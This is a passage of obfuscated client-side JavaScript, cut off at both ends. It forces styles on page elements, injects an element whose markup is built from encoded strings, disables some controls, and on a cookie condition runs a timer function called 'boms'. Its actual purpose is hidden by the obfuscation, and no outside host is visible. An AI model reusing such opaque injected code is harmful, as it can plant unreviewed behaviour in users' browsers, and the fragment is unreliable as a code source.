4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- 